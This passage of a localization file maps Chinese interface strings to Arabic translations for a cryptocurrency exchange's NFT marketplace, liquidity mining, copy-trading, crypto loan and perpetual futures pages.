الأدنى.","你将支付":"إرسال","你将得到":"تلقي","今日收益率":"العائد اليومي","查询时间间隔不能超过180天":"ما لا يزيد عن 180 يومًا بين عمليات البحث","近24小时资金池自动做市成交额，每小时更新一次":" حجم تداول AMM لآخر 24 ساعة ، محدث كل ساعة. ","最新进出":"آخر إضافة وإلغاء تأمين","操作人":"عامل التشغيل","NFT魔盒":"صندوق NFT السحري","面向全球招募万里挑一的艺术家和极具艺术创造力的素人用户":"نرحب بالفنانين والعقول المبدعة في جميع أنحاء العالم","孵化NFT领域的明月与明星":"حضانة الأقمار والنجوم الساطعة في مجال NFT","可发信至 nft@mail.gate.io 联系申请及合作":"للتعاون التجاري، يرجى مراسلتنا عبر البريد الإلكتروني: nft@mail.gate.io","我的创作":"أعمالي","创作":"الأعمال","全部铸造":"صك الكل","部分铸造":"صك جزئي","可解锁内容":"غير قابل للفتح","铸造记录":"تاريخ صك النقود","作品描述":"وصف العمل","创作详情":"تفاصيل العمل","创作数量":"الأعمال (الكمية)","铸造数量":"المجموع","已铸造数量":"مصكوك","仅本作品的拥有者可查看该内容":"العمل متاح لمالكه فقط.","仅本资产的拥有者可查看该内容":"العمل متاح لمالكه فقط.","可添加链接，文案描述等附加内容":"يمكنك إضافة روابط ووصف نصي.","当发生链上交易时可获得$0$%作为版税分成":"ستحصل على $0$% من معاملة onchain باعتبارها عائد حقوق الطبع والنشر.","本作品创作者合法拥有版权或使用作品，未经创作者授权不得修改、复制、模仿、转载或利用其它方式使用，若违反上述声明，创作者有权追究其相关法律责任":"يمتلك المنشئ حقوق الطبع والنشر أو حق استخدام هذا العمل. ولا يجوز لك تعديل أي محتوى من هذا القبيل أو نسخه أو إعادة إنتاجه أو نقله أو استغلاله بأي حال من الأحوال، دون إذن المنشئ وموافقته. ويحتفظ المنشئ بالحق في اتخاذ إجراءات قانونية ضد أي انتهاك.","创建数量":"هارد كاب","创建数量将限制最大可铸造数量，即作品的供应量上限":"الغطاء الصلب هو الحد الأعلى للسك ، أي إجمالي المعروض من الأعمال الفنية","允许多副本":"السماح بالنسخ","因NFT具有独一无二，不可拆分的特性，创建作品时，默认数量限制为1份，如若需要创作多个作品副本，可打开限制开关":"تُعد رموز NFT فريدة وغير قابلة للتقسيم. وعند إنشاء عملك، تكون الكمية الافتراضية 1. وإذا كنت ترغب في الحصول على عدة نسخ، يرجى تشغيل ذلك. ","请上传作品":"تحميل العمل","版税比例应在$0$-$1$之间":"يجب أن يتراوح معدل ضريبة حقوق الطبع والنشر بين $0$ و$1$","可兑换实物":"عنصر مادي مدعوم","作品的拥有者可兑换该作品的实物":"يمكن لمالك العمل استبدال العنصر المادي للعمل","本次铸造数量":"كمية منتهية هذه المرة","流动性挖矿账单":"سجلات توفير السيولة","奖励资金将以线性释放，用户可在活动期间通过添加流动性的方式根据所持份额获得相应的奖励":"سيتم توزيع المكافآت خطيًا. وستتم مكافأتك على إضافة السيولة إلى المجمع بناءً على حصتك من توفير السيولة. ","奖励可通过手动提取或奖励池到期时自动派发":"يمكنك اختيار تلقي المكافأة في تاريخ الاستحقاق تلقائيًا أو سحب نفسك. ","手续费收益率":"عائد الرسوم","$0$奖励收益率":"$0$ بونص عائد","总收益率=(近24小时手续费+奖励收益)/总流动性*365*100%":"إجمالي العائد %= (رسوم التداول لآخر 24 ساعة + المكافأة)/إجمالي السيولة*365*100%","总收益率=(近7日手续费+奖励收益)/总流动性*365*100%":"إجمالي العائد %= (رسوم التداول لآخر 7 أيام + المكافأة/إجمالي السيولة)*365*100%","每小时更新一次，不含无常损失":"يتم تحديثها كل ساعة ، دون التفكير في الخسارة غير الدائمة","每天更新一次，不含无常损失":"يتم تحديثها يوميًا ، دون التفكير في الخسارة غير الدائمة","奖励将在赎回流动性时进行派发或奖励池到期时自动派发":"سيتم توزيع المكافآت عند إزالة السيولة أو في تاريخ الاستحقاق. ","当前奖励池":"مجموعة المكافآت الحالية ","未提取奖励":"المكافآت لم يتم سحبها بعد","提取奖励":"اسحب مكافآتك","提取奖励时将一次性提取当前全部可提取奖励，提取后将按照新的流动性重新开始累计":"سوف تسحب جميع المكافآت المتاحة. وسوف تتراكم المكافأة الجديدة حسب حالة توفير السيولة الجديدة.","提取":"سحب","限时奖励":"مكافأة محدودة الوقت","含奖励池":"يشمل مجموعة المكافآت","仅显示已参加":"مجمعات التعدين الخاصة بي","返回旧版流动性挖矿":"العودة إلى الإصدار القديم لتعدين السيولة","高级属性":"السمات المتقدمة","官方认证":"شهادة رسمية","前往查看其它编号":"افحص الأرقام الأخرى","作品类别":"الفئة","可铸造":"سك العملة متاح","返回我的创作":"العودة إلى إبداعي.","已完成创建":"إنشاء مكتمل","若需上架出售，可稍后在作品的资产详情页自行铸造":"إذا كنت بحاجة إلى وضعها على الرف للبيع ، فيمكنك سكها بنفسك لاحقًا في قسم تفاصيل الأصول.","已提交铸造":"المقدمة للصك ","预计在5-10分钟后完成，可在资产详情中查看状态":"من المتوقع أن تكتمل في غضون 5-10 دقائق. يمكنك التحقق من الحالة في قسم تفاصيل الأصول.","请填入作品名称":"الرجاء ملء اسم NFT","取消铸造":"إلغاء سك العملة","资产信息":"معلومات الأصول","信息修改":"تعديل المعلومات","资产名称":"اسم الأصل","暂无竞拍人出价":"لا يوجد مزايد يقدم عرضًا في الوقت الحالي.","仅拥有人可查看":"مرئي للمالكين","购买渠道":"قنوات الشراء","获得数量":"عدد المشتريات","数字货币":"العملة الرقمية","订单记录":"تاريخ الطلبات","订单管理":"إدارة الطلبات","订单数量":"عدد الطلبات","含手续费":"مع الرسوم","实付款":"الدفع الفعلي","实收款":"تم الاستلام الفعلي ","金额是根据当前汇率计算的，并非最终汇率。如果费率变化超过+/- 2.5％，您将被要求通过Simplex的电子邮件再次确认交易":"يعتمد المبلغ على سعر الصرف الحالي، وليس السعر الأخير. وإذا تغير السعر بأكثر من +/- 2.5%، فسيُطلب منك إعادة تأكيد المعاملة عبر بريد إلكتروني من Simplex.","付款完成后，您可以检查%s的":"بمجرد إتمام الدفع ، يمكنك التحقق من حالة طلبك في %s ","和Gate.io上":"و ","的状态":"في Gate.io.","充值记录":"سجل الإيداع","如果您有任何疑问，请联系%s的":"إذا كان لديك أي أسئلة ، يرجى الاتصال بـ %s","客户服务":"خدمة العملاء.","0费用创建自己的策略":"أنشئ إستراتيجيتك الخاصة بدون رسوم","多指标组合，自由设置参数":"اجمع بين المؤشرات واضبط المعلمات بمرونة","包含十余种常用指标，自由配置多指标入场和平仓条件，参数均可单独设置":"مع أكثر من 10 مؤشرات قوية ، يمكنك تكوين شروط الدخول والخروج باستخدام معلمات مخصصة بمرونة","配置新策略":"تكوين إستراتيجية جديد","历史回测实盘数据":"اختبار رجعي بالبيانات التاريخية","官方服务器实盘数据回测，精确到1分钟K线图，多线程后台回测，记录回测历史，无需前端开窗口等待":"مع الاختبار الرجعي المدعوم ببيانات مخطط حركة الأسعار لمدة دقيقة واحدة على خوادمنا، تتم معالجة الطلبات متعددة الخيوط الموجودة على الخادم دون إبقاء النافذة الواجهة الأمامية مفتوحة","官网托管运行，无需租用服务器":"التشغيل على خوادمنا المستضافة دون الحاجة إلى استئجار الخوادم الخاصة بك","创建策略，官方服务器托管运行，系统稳定不掉单，不收取任何费用":"إنشاء استراتيجيات وتشغيلها على خوادمنا المستضافة مجانًا","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“历史回测”页面进行查看":"سيتم حفظ جميع نتائج الاختبار باستخدام البيانات السابقة، حتى بعد إغلاق النافذة. عرض المزيد في \"سجلات الاختبار الرجعي\"","策略收益率":"عائد الاستثمار الإستراتيجي","查询":"تصفية","回测图表":"مخطط الاختبار الخلفي","交易亏损率":"نسبة خسارة التداول","成为信号者":"كن مؤشرا","信号者":"إشارات","复制者":"نسخ التجار","配置策略":"تكوين الإستراتيجيات","回测记录":"سجل الاختبار الخلفي","回测中":"اختبار الرجوع","我的策略":"إستراتيجياتي","我的关注":"متابعة","我的展示页":"صفحتي","分成记录":"سجلات مشاركة الأرباح","币圈动态":"أخبار","量化教程":"دروس كمية","策略资金":"القيمة الإجمالية","复制次数":"نسخ","复制者盈利":"نسخ أرباح التجار","用户昵称":"لقب المتداول","30天以上":"أكثر من 30 يومًا","推荐策略":"الإستراتيجيات الموصى بها","所有策略免费复制，终止策略后，5%收益返还给信号者":"5% من الأرباح المكتسبة تُضاف إلى مزود الإستراتيجية عند انتهاء الإستراتيجية المنسوخة","A创建成为信号者，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"مثال: إذا أنشأ أ وأصبح متداول ، ثم نسخ ب استراتيجية أ ونسخ ج استراتيجية ب، سيحصل أ على 5% من حصة ب وحصة ج ، ولا يوجد حد أقصى لعدد مستويات النسخ المتماثل","数据更新时间":"آخر تحديث","免费复制":"نسخ","收益额":"إرجاع المبلغ","交易胜率":"معدل الفوز","排行榜TOP10":"الترتيب في المركز العاشر","盈利策略排行TOP10":"أفضل 10 استراتيجيات مربحة","为复制者盈利":"أرباح الناسخين","热门策略排行TOP10":"أفضل 10 استراتيجيات رائجة","人气用户排行TOP10":"أفضل 10 متداولين مشهورين","信号者分成":"حصص الأرباح","复制者收益":"أرباح الناسخين","更多排行 敬请期待！":"سنقدم لكم المزيد من التصنيفات!","没有找到想要的策略类型？ 去试试 配置新策略":"ألا ترى نوع الاستراتيجية التي تريدها؟ حاول تكوين استراتيجية جديدة","收益概况":"نظرة عامة على المرتجعات","策略收益":"عودة الإستراتيجية","划转记录":"تاريخ التحويل","平仓记录":"التسجيل عند الإغلاق","转入/转出":"تحويلات للداخل / للخارج","分成金额":"مقدار الأرباح المشتركة","到账金额":"المبلغ إلى الحساب","启动":"بدء","已运行":"المدة","复制的策略":"الاستراتيجيات المنسوخة","该策略暂停中":"الإستراتيجية متوقفة مؤقتًا","信号者已终止策略":"قام مزود البوت بإنهاء البوت","关注的用户":"متابعة التجار","关注的策略":"اتباع الاستراتيجيات","昵称":"اللقب","累计量化收益":"العوائد الكمية التراكمية","累计被复制次数":"إجمالي عدد النسخ","量化关注者":"المتابعون الكميون","累计为复制者盈利":"الأرباح التراكمية للناسخين","当前跟单资金":"استثمار الناسخين النشطين","取消关注":"إلغاء المتابعة","跟单提示":"نصائح آلة التصوير","最新动态":"آخر الأخبار","发布动态":"نشر الأخبار","未结算分成":"العمولة المتوقعة","累计已结算分成":"العمولة المستلمة","策略数量":"عدد الإستراتيجيات","仅显示有复制记录的策略":"يتم عرض الإستراتيجيات ذات السجلات المنسوخة فقط","复制时间":"وقت الازدواجية","共<span class=\"color-red\">$0$</span>策略":"استراتيجية بإجمالي <span class=\"color-red\">$0$</span>","量化跟单":"روبوتات التداول","策略榜":"قائمة الإستراتيجيات","用户榜":"قائمة المستخدمين","暂无跟单提示":"لا توجد نصائح للنسخ","没有找到想要的策略类型？":"لا تستطيع العثور على نوع الإستراتيجية التي تريدها؟","去试试配置新策略":"حاول تكوين إستراتيجية جديدة","收起筛选":"إغلاق المرشح","打开筛选":"فتح الفلتر","用户筛选":"تصفية المستخدم","搜索用户昵称":"البحث باسم المستخدم المستعار","量化转入":"التحويلات الكمية في","量化转出":"التحويل الكمي للخارج","体验金转入":"التحويلات الكمية في","体验金转出":"التحويل الكمي للخارج","启动中":"قيد التقدم","暂停中":"معلق","策略收益额":"كسب الإستراتيجية","跟单资金":"أموال الناسخ","编辑跟单提示":"تعديل تلميحات النسخ","限制200字以内":"حد لـ 200 كلمة","添加一下跟单提示内容吧，让大家更好认识你～":"أضف نسخة إكرامية لمساعدة الناس على التعرف عليك بشكل أفضل ~","复制者昵称":"نسخ لقب المتداولين","跟单盈利":"نسخ أرباح","已结算/未结算":"مدفوعة / غير مدفوعة","暂无持仓，不能进行资金划转":"ليس هناك احتفاظ ولا تحويل للأموال","Gate.io NFT魔盒服务协议":"اتفاقية شراء NFT","官方精选":"الفحص الرسمي","Gate.io NFT魔盒官方推荐，快来探索并收集最优质的作品":"توصية رسمية لـ Gate.io: NFT Magic Box: اكتشف واجمع أفضل NFT هنا!","开拍":"بدايات المزاد","开售":"تخفيضات","发现精选":"اكتشف","点击可将资产公开展示，他人可在市场或你的资产主页查看到该资产":"انقر لعرض الأصل علنًا حتى يتمكن الآخرون من مشاهدته في السوق أو على صفحة الأصول الخاصة بك","点击可将资产隐藏展示，他人将无法在市场或你的资产主页查看到资产":"انقر لإخفاء الأصل من العرض ولن يكون مرئيًا للآخرين في السوق أو صفحة الأصول الخاصة بك","作品管理":"إدارة المحافظ","精选推荐":"توصية الجودة","公开":"عام","限制展示后，该资产将限制在市场公开展示及上架销售":"مع العرض المقيد ، سيتم تقييد الأصل من وجهة نظر الجمهور. سيتم أيضًا تقييد بيع الأصل في السوق","精选推荐后，该资产将展示在官方精选页面":"بعد توصية الجودة ، سيتم عرض الأصل على الصفحة الرسمية المميزة","资产限制展示":"إدارة قيود الأصول","官方推荐资产":"إدارة الأصول الرسمية الموصى بها","拥有者":"أصحاب","官方推荐":"موصى به لك","取消推荐":"إلغاء التوصية","寻找、创作专属于你的数字资产":"ابحث عن الأصول الرقمية الخاصة بك وأنشئها","加入社群":"الانضمام إلى المجتمع","更多奖励池":"المزيد من مجموعات المكافآت","扫码人脸识别":"كاميرا كمبيوتر","操作流程":"كيفية القيام بذلك","点击扫一扫":"اضغط على أيقونة المسح الضوئي","Gate.io 芝麻开门，与你一同开启数字货币之门！":"افتح باب العملة الرقمية معك!","刷新二维码":"قم بتحديث رمز الاستجابة السريعة","验证过程超时":"انتهت مهلة عملية التحقق","BANXA 是一个完全合规的多支付网关解决方案，为全球客户提供简单且无欺诈的支付。":"يُعد BANXA حلاً متوافقًا تمامًا مع بوابة الدفع المتعدد، حيث يقدم طرق سهلة وخالية من الاحتيال للعملاء المحليين حتى يقوموا بالدفع. ","顶级NFT排行":"أفضل تصنيفات NFT","Gate.io NFT魔盒最畅销NFT资产排行榜单":"قائمة بأصول NFT الأكثر مبيعًا على صندوقGate.io NFT السحري","Gate.io NFT 魔盒上最新发生时的所有成交、报价及上架都将展示在这里":"سيتم عرض أحدث الصفقات والعروض والقوائم بأكملها في صندوق NFT السحري من Gate.io هنا","最新活动":"نشاط","上架":"ادراج","创作者":"منشئين","编号":"رقم","平均转售价":"متوسط سعر اعادة البيع","初始售价":"سعر البيع الابتدائي","升值":"تقدير","总流通量":"إجمالي التدوير","最近销售":"أحدث المبيعات","搜索艺术品名称、创建人、艺术品描述":"ابحث عن اسم العمل الفني ومنشئه ووصف العمل الفني","$0$以成交价$1$售出给$2$":"$0$ بيعت لـ $2$ مقابل $1$","$0$报价$1$":"$0$ يعرض $1$","$0$以起拍价$1$开拍":"$0$ يفتح مع عرض سعر ابتدائي $1$","$0$以一口价$1$开卖":"$0$ يبدأ البيع بسعر ثابت $1$","借币系数":"عامل الاقتراض","可兑换实物支持配送范围":"يتم دعم الاشياء القابلة للاسترداد في نطاق التسليم","您还未设置地址":"لم تقم بإعداد عنوان","去设置":"اذهب للاعدادات","您的收货地址不在卖家支持的配送范围内，暂不支持购买":"عنوان التسليم الخاص بك ليس ضمن نطاق التسليم الذي يدعمه البائع وبالتالي فهو غير متاح للشراء","是否含实物兑换":"ما إذا كان سيتم تضمين الفداء المادي","实物兑换":"ما إذا كان سيتم تضمين الفداء المادي","统计数据":"إحصائيات","订单完成":"تم اكتمال الطلب","我要申诉":"تقديم شكوى","确认收货":"تأكيد استلام البضائع","发货":"ترتيب الشحن","去发货":"ليتم شحن","物流公司":"شركة التخطيط والتنفيذ","物流单号":"متابعة الامر","确认发货":"تأكيد الشحن","请确认是否收到NFT资产所兑换实物，点击确认后交易完成，付款将不可追回":"يرجى تأكيد ما إذا كنت قد تلقيت أصل NFT الذي تم استرداده ، انقر فوق \"تأكيد\" لإكمال المعاملة. بمجرد إرسال الدفعة ، لن تكون قابلة للاسترداد.","该NFT资产包含多副本，可配置批量上架":"يحتوي أصل NFT على نسخ متعددة ويمكن إدراج الدُفعة.","批量上架":"ادراج قائمة مجمعة","可上架":"متاح للإدراج","免费领取":"تلقي مجانًا","已被领取":"مجمعة","待收货":"ليتم استلامها","待发货":"ليتم تسليمها","时间区间不能超过90天":"الفاصل الزمني لا يمكن أن يتجاوز 90 يومًا","计息中":"تراكم الفائدة قيد التقدم","一键补仓":"إضافة الضمانات بسرعة","请确保余额充足，余额不足系统将自动对借入的订单按照质押率优先、时间优先的顺序进行补仓；余额不足最小补充保证金额时补仓失败。":"يرجى التأكد من وجود رصيد كافٍ. إذا كان الرصيد غير كافٍ، فسيقوم النظام تلقائيًا بتجديد مركز المبلغ المقترض باستخدام \"القرض إلى القيمة\" والوقت في الأولوية؛ ستفشل عملية التجديد إذا كان الرصيد أقل من الحد الأدنى لمبلغ التجديد.","失败数量":"كمية فاشلة","初始质押率":"LTV الأولي","补仓质押率":"استدعاء هامش القرض بالنسبة للقيمة","平仓质押率":"نسبة تصفية القرض إلى القيمة","可借入资产价值=抵押资产价值*初始质押率":"قيمة الأصول القابلة للاقتراض = قيمة الأصول المضمونة * نسبة التعهد الأولي","(借入资产+累计利息)价值/抵押资产价值>80%时，Gate.io会向您发送通知提醒您补充抵押保证金":"إذا كانت قيمة (الأصول المقترضة + الفائدة المتراكمة) / القيمة من الأصول الجانبية > 80٪ ، سترسل لك Gate.io إشعارًا لتذكيرك بتجديد هامش الضمان الخاص بك.","(借入资产+累计利息)价值/抵押资产价值>90%时，Gate.io会锁定该订单，进行平仓还款。平仓还款时，优先扣除您现货账户中的数字货币以偿还借款，若现货账户余额可还清欠款，则抵押保证金不会被用于平仓还款":"إذا كانت قيمة الهامش الخاص بك منخفضة جدًا ، (المنتدى الذي تم اقتراضه من الأصول + الفائدة المتراكمة ) / قيمة الضمان> 90% ، ثم تقوم Gate.io بإغلاق الأمر وإغلاق مركز السداد. عند إغلاق الأمر ، سيتم خصم العملة الرقمية في حسابك الفوري كأولوية لسداد الأموال المقترضة ، ولن يتم استخدام الهامش الإضافي لإغلاق الأمر إذا كان الرصيد في حسابك الفوري كافيًا لسداد كمية رهيبة","输入还款数量":"أدخل مبلغ السداد","预估还款后质押率":"مبلغ LTV المقدر بعد السداد","全部还款，保证金自动返还现货账户；部分还款，不返还保证金可手动移除":"من أجل السداد الكامل ، سيتم إرجاع الهامش تلقائيًا إلى الحساب الفوري ; بالنسبة للسداد الجزئي ، يمكن إزالة الهامش غير المرتجع يدويًا","为质押率≥80%的所有借款订单追加保证金，并降低其质押率至70% （保证金币种为GT则降低至50%）":"طلب الهامش لجميع أوامر الاقتراض حيث \"القرض إلى القيمة\" ≥ 80٪ وخفض \"القرض إلى القيمة\" إلى 70٪ (أو 50٪ لعملة GT)","增加/减少保证金时，将会从现货账户扣除/返回保证金。":"عندما يتم زيادة / تقليل الهامش ، سيتم خصم / إرجاع الهامش من الحساب الفوري.","时间区间不能超过180天":"الفاصل الزمني لا يمكن أن يتجاوز 180 يومًا","当前利率":"سعر الفائدة الحالي","利率变动范围":"نطاق تحركات أسعار الفائدة","查看更多市场利率信息":"شاهد المزيد من المعلومات حول أسعار السوق","变动范围":"مدى التباين","跟单盈亏":"أرباح وخسائر النسخ","盈利单累计":"تراكم الأرباح","已终止":"منتهية","计划委托":"شرطي","计划委托2":"تشغيل","可做多":"أقصى شراء","总资产":"إجمالي الأصول","未实现盈亏":"الخسارة / الارباح غير المحققة","累计已实现盈亏":"الأرباح والخسائر المحققة المتراكمة","止盈/止损委托":"أمر إيقاف الخسارة / أخذ الربح","不再提醒我":"لا تذكرني","已实现盈亏":"الأرباح والخسائر المحققة","计划止盈/止损":"الزناد TP/SL","价值":"القيمة","一键平仓":"إغلاق الكل","资金流水":"المعاملات","成交均价":"سعر التعبئة","附加信息":"ملاحظات","全部撤销":"ألغ الكل","结束原因":"سبب قريب","委托ID":"رقم الطلب","角色":"دور","操作类型":"نوع الإجراء","可在开仓前进行止盈止损配置，止盈止损委托将在开仓委托成交结束后生效，委托价为市价，委托数量为开仓委托结束时的成交数量":"يمكن تعيين وقف الخسارة/جني الأرباح قبل فتح المركز، لإغلاق المركز بسعر السوق بمجرد تشغيله.","USDT本位永续":"USDT Margined Perpetuals","BTC本位永续":"BTC Margined Perpetuals","USD本位永续":"USD Margined Perpetuals","数量($0$)":"المقدار ($0$)","确认以市价全部平仓，并撤销当前所有委托？":"هل أنت متأكد من إغلاق جميع المراكز بسعر السوق وإلغاء جميع الطلبات المفتوحة؟","合约设置":"الإعداد","合约单位":"إعدادات وحدة العقد","下单确认":"تأكيد الطلب","开启订单确认功能后，每次提交订单时都会跳出确认弹框":"عند تشغيل تأكيد الطلب، ستظهر نافذة منبثقة في كل مرة تقوم فيها بتقديم طلبك.","限价单":"الطلب المحدد","市价单":"طلب بسعر السوق","价差保护":"حماية انحراف الأسعار","开启后，当止盈止损达到触发价时，若该合约的最新价与标记价格的价差超过系统所设定的合理阈值，止盈止损委托将被拒绝，以防止价格波动过大所导致的止盈止损。价差保护在开启之后才可生效，且API订单不受价差保护开关限制 该设置对所有合约生效":"بمجرد التمكين، حتى إذا تم الوصول إلى أسعار التفعيل لأوامر جني الأرباح (TP) أو وقف الخسارة (SL)، لن يتم إرسال أوامر جني الأرباح أو وقف الخسارة إلى السوق إذا تجاوز الانحراف السعري بين السعر الأخير وسعر العلامة الحد المحدد مسبقًا.\nحماية الانحراف السعري ستدخل حيز التنفيذ فقط بعد التمكين، والأوامر عبر واجهة API ليست خاضعة لهذه الميزة. سيتم تطبيق هذا التعديل في الإعدادات على جميع العقود.","通知设置":"إعداد التنبيهات","开启后，将通过Email及短信进行通知，该设置对所有合约同步生效":"بمجرد تشغيله ، سيتم إرسال إشعار إليك عبر البريد الإلكتروني أو الرسائل القصيرة. الإعداد يعمل لجميع العقود الآجلة.","止盈止损触发通知":"إشعار جني الأرباح ووقف الخسارة","资金费用触发通知":"إشعار تشغيل الدفع المالي","精度控制":"وحدة","保证金调整后强平价格将重新计算，请注意强平风险":"تعديل الهامش سينتج عنه حساب جديد لسعر الإغلاق ، لذا يرجى ملاحظة مخاطر الإغلاق","以标记价格计算的仓位价值":"قيمة الصفقة حسب السعر العادل","假设此合约以标记价格平仓计算的盈亏，不影响实际结算的收益":"يستند بيان الأرباح والخسائر المحسوب إلى افتراض أن المركز مغلق عند سعر الحد الحالي. لا يؤثر على بيان الأرباح والخسائر الفعلي عندما تقوم بالفعل بتسوية الموقف في المستقبل. لمزيد من التفاصيل، يرجى النقر هنا.","该合约最新标记价格":"أحدث سعر لهذا العقد.","此仓位占用并锁定的保证金":"الهامش المقفل لهذا المركز","开仓以来已实现盈亏":"الأرباح والخسائر المحققة منذ فتح المركز ","点击撤销全部订单":"انقر لإلغاء كل الطلبات","满足该价格后触发订单":"سيتم تشغيل الطلب إذا وصل إلى هذا السعر","止盈/止损委托触发时，将会对整个仓位进行平仓操作；平仓后，止盈止损将自动撤销":"عندما يتم تشغيل أمر أخذ الربح / وقف الخسارة ، فإنه سيغلق المركز المفتوح بالكامل. بعد ذلك ، سيتم إلغاء أخذ الربح / وقف الخسارة تلقائيًا","市价委托":"السوق","合约名称":"اسم العقد","买入(开多)":"شراء (فتح صفقة طويلة)","买入(平空)":"شراء (إغلاق مركز قصير)","卖出(开空)":"بيع (صفقة مفتوحة)","卖出(平多)":"بيع (إغلاق مركز طويل)","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价操作":"تُستخدم النتيجة كمرجع فقط. تتغير سيولة السوق في الوقت الفعلي، والتي قد تكون مختلفة تمامًا عن النتيجة المقدرة. يرجى توخي الحذر عند وضع طلب بسعر السوق","可平":"اسمح بالإغلاق","杠杆模式":"وضع الرافعة المالية","市价止盈":"جني الأرباح في السوق","市价止损":"وقف الخسارة-السوق","触发类型":"تشغيل","未生效":"إيقاف","已生效":"تشغيل","限价委托":"حد","可做空":"أقصى بيع","可开":"السماح بالفتح","持仓模式调整对所有合约统一生效":"التعديل على وضع المركز سينطبق على جميع العقود الدائمة.","触发价类型":"نوع سعر التفعيل","计划委托只有在市场价格达到触发价格时，才会按照用户指定的委托价格、委托量、买卖方向进行委托<br/>用于触发委托的价格可以是最新成交价、标记价格":"لن يتم تنفيذ الأمر المشروط إلا عندما يصل سعر السوق إلى سعر الأمر المشروط، وذلك وفقًا لسعر الأمر المحدد من قِبل المستخدم وحجمه واتجاهه. ويمكن أن يكون سعر الأمر المشروط هو آخر سعر تنفيذ أو سعر عادل.","最新价格":"آخر سعر","被新的只减仓委托替代":"تم استبداله بترتيب جديد مختزل فقط.","请输入数量":"الرجاء إدخال الحجم","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"<span class=\"warningColor\">*</span> عند وصول <span class=\"black-color\">$0$</span> إلى <span class=\"black-color\">$1$</span>، سيتم إغلاق الصفقة بأوامر سعر السوق لجني الأرباح. الأرباح والخسائر المقدرة:<span class=$3$>$2$</span>","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"<span class=\"warningColor\">*</span> عندما يصل <span class=\"black-color\">$0$</span> إلى <span class=\"black-color\">$1$</span>، سيتم إغلاق الصفقة عند أوامر سعر السوق لإيقاف الخسارة. الأرباح والخسائر المقدرة :<span class=$3$>$2$</span>","调整后，仓位保证金将减少$0$，强平风险变高，请注意强平风险":"بعد التعديل، سينخفض هامش الصفقة بنسبة $0$، وترتفع مخاطر التصفية. يرجى تركيز الاهتمام على المخاطر.","系统推荐策略":"قوالب الإستراتيجيات","系统推荐策略-现货":"نماذج الاستراتيجيات - التداول الفوري","系统推荐策略-合约":"نماذج الاستراتيجيات - العقود الآجلة","当止盈止损或计划委托触发时，将通过Email及短信进行通知":"سيتم إرسال الإشعارات عبر البريد الإلكتروني والرسائل النصية القصيرة عند تشغيل أمر إيقاف الخسارة أو جني الأرباح","当委托有成交时就将弹出提示":"ستظهر التنبيهات المنبثقة عند تنفيذ الطلب","每次要收取资金费率前将通过Email及短信进行通知":"سيتم إرسال إشعارات البريد الإلكتروني والرسائل النصية القصيرة قبل تحصيل كل رسوم.","该模式下，一个合约最多只有一个方向的仓位":"في هذا الوضع، مسموح بصفقة واحدة فقط لعقد دائم معين.","该模式下，一个合约最多可支持两个方向的仓位，使用逐仓模式时，两个仓位的保证金相互独立":"في هذا الوضع، يمكن للعقد دعم صفقتين بحدٍ أقصى في أي اتجاه. وعند استخدام وضع \"كل صفقة على حدة\"، يكون الهامش في الصفقة الأولى مستقلاً عنه في الثانية","止盈/止损":"وقف الخسارة / جني الأرباح","成交提示调整对所有合约统一生效":"يسري تعديل التنبيهات على جميع العقود","成交提示":"إشعار تعبئة الطلب","成交时将不会进行弹出提示":"لن يكون هناك موجه منبثق عند اكتمال المعاملة","合约单位调整对所有合约统一生效":"تعديل وحدات العقد موحد لجميع العقود","免责声明":"إخلاء المسؤولية","支持渠道":"قنوات الدعم","请先选择服务商获取报价":"الرجاء تحديد مزود الخدمة أولاً للحصول على السعر","选择服务商":"حدد مزود الخدمة","获得数字货币":"احصل على عملة رقمية","推荐":"التوصية","加入Gate社区":"انضم إلى مجتمع منصة Gate","获取最新的Gate活动资讯和在线支持":"احصل على أحدث المعلومات حول حدث Gate والدعم عبر الإنترنت","全球社区集合":"مجموعة المجتمع العالمي","俄罗斯特有":"خاص بروسيا","韩国特有":"خاص بكوريا","百万":"مليون","订单发起后，卖家将收到您的收货信息，请注意保护隐私":"بعد تنشيط الطلب ، سيتلقى البائع معلومات إيصالك ، يرجى الانتباه إلى الخصوصية","专题":"ميزات خاصة","限时免费":"مجاني لفترة محدودة","热门出价":"أفضل العطاءات","专题作品":"أعمال فنية خاصة","普通作品":"أعمال فنية عامة","盲盒":"صندوق الغموض","盲盒作品":"صندوق الغموض","艺术家描述":"وصف الفنان","请添加对艺术家的描述":"الرجاء إضافة وصف للفنان","艺术家中文描述":"وصف الفنان بالصينية","请添加对艺术家的中文描述":"الرجاء إضافة وصف للفنان بالصينية","上传盲盒活动封面":"تحميل غلاف حدث صندوق الغموض","作品配置":"تكوين العمل الفني","上传盲盒作品默认图片":"قم بتحميل صورة افتراضية للعمل الفني لمربع الغموض","该图像将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"سيتم استخدام هذه الصورة في الشعار العلوي لصفحة حملة صندوق الغموض، الحجم الموصى به 1920 × 200. يدعم ملفات JPG وJPEG وPNG يصل حجمها إلى 40 ميجابايت","该图像将用于盲盒作品未拆封时默认图片展示，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"سيتم استخدام هذه الصورة لعرض الصورة الافتراضية للعمل الفني في صندوق الغموض عندما لا يتم تفريغها، حيث يدعم ملفات JPG وJPEG وPNG وGIF وSVG يصل حجمها إلى 40 ميجابايت","点击上传封面":"انقر لتحميل الغلاف","点击上传图片":"انقر لتحميل صورة","盲盒作品内容配置":"تكوين محتوى الصندوق الغامض","请输入款式名称":"الرجاء إدخال اسم النمط","作品内容":"محتوى العمل الفني","款式名称":"اسم النمط","发行数量":"عدد النسخ","稀有度":"نادرة","概率":"احتمالية","确认配置":"تأكيد التكوين","请上传盲盒作品":"الرجاء تحميل العمل الفني لمربع الغموض","请上传盲盒封面":"الرجاء تحميل غلاف صندوق الغموض","请上传盲盒默认图片":"الرجاء تحميل الصورة الافتراضية لمربع الغموض","请填写盲盒配置":"يرجى ملء تكوين مربع اللغز","立即拆封":"افتح الصندوق الآن","作品特征":"ميزات العمل الفني","用户限购":"الحد الأقصى 